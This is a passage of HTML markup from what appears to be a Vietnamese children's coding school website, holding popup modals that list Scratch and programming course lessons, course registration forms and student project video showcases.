<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 3 + 4  ) Project 2.0: Face mask checker</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 5 + 6 + 7) : Project 3.0: AI chess</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">MID-TERM PROJECT TOPIC (SESSION 8 + 9) : Mid-term project presentation + course summary</span></td>
</tr>
</tbody>
</table>
</div></div>
<div class="gw-body-level"><input type="button" value="PART II"></p>
<div id="div-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">INTRODUCTION : Course introduction</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 1 : ( SESSION 10 + 11 + 12 ) : Project 4.0: Snake Game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 2 : ( SESSION 13 + 14 + 15 ) : Project 5.0: AI Chatbot</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">TOPIC 3 : ( SESSION 16 ) :  Final presentation revision and rehearse</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">FINAL PROJECT TOPIC (SESSION 17 + 18) : Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-11183" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:11183,&quot;slug&quot;:&quot;level-k-kids-eng&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-11183" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</p></div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<input type="button" value="PART I" /></p>
<div id="div-a1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Introduction to Scratch + Command block: Movement &amp; Sound</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Command block : Display &amp; Events</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Command block : Control &amp; Operators</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Command block : Sensor &amp; Variables</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Fruit catching game (Personal project)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Steeplechase game (Personal project)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Editing / Rehearsing final presentation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final project presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART II" onclick="showHideDiv('div-a222')"/></p>
<div id="div-a222" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Touch the balls</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Traffic signals</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Seas and lands protection</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Seas and lands protection ( part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Parrot and the fruits</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Conversation + Final project discussion</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch story + interactions + personal project discussion</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Dialogues + Implementing the final project </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Typing practice + Edit and rehearse the final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART III" onclick="showHideDiv('div-a333')"/></p>
<div id="div-a333" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Draw shapes: Square, Rectangle, Circle, Triangle | Draw the Vietnam flag</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Draw a rotating square</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Draw a square, color a circle</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Draw shapes according to the 1st rule</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Draw shapes according to the 2nd rule</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Scratch number guessing game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: Scratch calculator + discuss final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Min and Max + Instructions for final projects </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Mathematic problem: Chickens and Dogs + Editing and rehearse final project</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
<div class="gw-body-level">
<input type="button" value="PART IV" onclick="showHideDiv('div-a444')"/></p>
<div id="div-a444" style="display: none;">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 1: Moving blocks</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 2: Moving blocks ( Part 2 )</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 3: Ping pong</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 4: Snake game</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 5: Short story : Tortoise and Hare</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 6: Pocket calculator</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 7: House painting </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 8: Final project discussion </span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 9: Final project discusssion + ideas for final presetation</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Lesson 10: Final presentation + course summary</span></td>
</tr>
</tbody>
</table></div>
</p></div>
</p></div>
</p></div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-10757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:10757,&quot;slug&quot;:&quot;free-demo-class&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-10757" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><img fetchpriority="high" decoding="async" class="wp-image-10758 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg" alt="" width="500" height="300" srcset="https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en.jpg 500w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-300x180.jpg 300w, https://kase.edu.vn/wp-content/uploads/2022/03/trai-nghiem-lap-trinh-en-60x36.jpg 60w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<div class="title-dangky" style="margin-bottom: 20px;">
<h2>REGISTER</h2>
</div>
<div class="contact-form">
<div class="contact-form-submit"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_11_container" >
<form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_icancode42" >
<div class="frm_form_fields ">
<fieldset>
<legend class="frm_screen_reader">Popup Eng</legend>
<div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="11" />
<input type="hidden" name="frm_hide_fields_11" id="frm_hide_fields_11" value="" />
<input type="hidden" name="form_key" value="icancode42" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_11" name="frm_submit_entry_11" value="5f84b03f60" /><input type="hidden" name="_wp_http_referer" value="/tin-tuc/hoc-vien-icc/" /><div id="frm_field_48_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_9bqqc42" id="field_9bqqc42_label" class="frm_primary_label">Name
<span class="frm_required">*</span>
</label>
<input type="text" id="field_9bqqc42" name="item_meta[48]" value=""  placeholder="Name" data-reqmsg="Vui lòng nhập Họ Tên" aria-required="true" data-invmsg="Text is invalid" aria-invalid="false"  />
</div>
<div id="frm_field_49_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_rhj642" id="field_rhj642_label" class="frm_primary_label">Email:
<span class="frm_required">*</span>
</label>
<input type="email" id="field_rhj642" name="item_meta[49]" value=""  placeholder="Email" data-reqmsg="Vui lòng nhập Email" aria-required="true" data-invmsg="Vui lòng nhập một địa chỉ Email hợp lệ" aria-invalid="false"  />
</div>
<div id="frm_field_50_container" class="frm_form_field form-field  frm_required_field frm_none_container">
<label for="field_m8o5z42" id="field_m8o5z42_label" class="frm_primary_label">Phone
<span class="frm_required">*</span>
</label>
<input type="tel" id="field_m8o5z42" name="item_meta[50]" value=""  maxlength="11" placeholder="Phone" data-reqmsg="Vui lòng nhập Số Điện Thoại" aria-required="true" data-invmsg="Nhập lại số điện thoại" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  />
</div>
<input type="hidden" name="item_key" value="" />
<div id="frm_field_112_container">
<label for="field_404bc" >
If you are human, leave this field blank.			</label>
<input  id="field_404bc" type="text" class="frm_form_field form-field frm_verify" name="item_meta[112]" value=""  />
</div>
<input name="frm_state" type="hidden" value="ds0gUbfxOMtdkFnaVB1Vik0IEG4htRLUTQDbfg2WIGg=" /><div class="frm_submit">
<button class="frm_button_submit" type="submit"  ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Submit</button>
</div></div>
</fieldset>
</div>
</form>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-19070"></div><div class="spu-box spu-animation-fade gw_hocthu_popup spu-position-centered" id="spu-19070" data-id="19070" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(161, 0, 0)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(255, 187, 0)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;550px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;10&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19070&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;H\u1ecdc th\u1eed mi\u1ec5n ph\u00ed&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_hocthu_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19070&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19070&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;register-free&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><img class="size-full wp-image-17536 aligncenter" src="https://kase.edu.vn/wp-content/uploads/2021/02/school-admission.jpg" alt="khóa học lập trình cho trẻ i can code - popup" width="500" height="300" /></p>
<p style="text-align: center">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19174"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19174" data-id="19174" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19174&quot;,&quot;field_id&quot;:&quot;1&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - NGUYEN PHU TRONG&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;gw_project_popup&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_19174&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_19174&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;lva_phutrong&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><p><video src="https://kase.edu.vn/wp-content/uploads/2021/07/phu-trong.mp4" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg" preload="metadata" controls width="100%" height="auto"><br />
Trình duyệt của bạn không hỗ trợ thẻ video.<br />
</video></p>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-19186"></div><div class="spu-box spu-animation-fade gw_project_popup spu-position-centered" id="spu-19186" data-id="19186" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;60%&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;rgb(204, 204, 204)&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;&quot;},&quot;id&quot;:&quot;19186&quot;,&quot;field_id&quot;:1,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;global_rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;Project ICC LEVEL A - Lam Quach 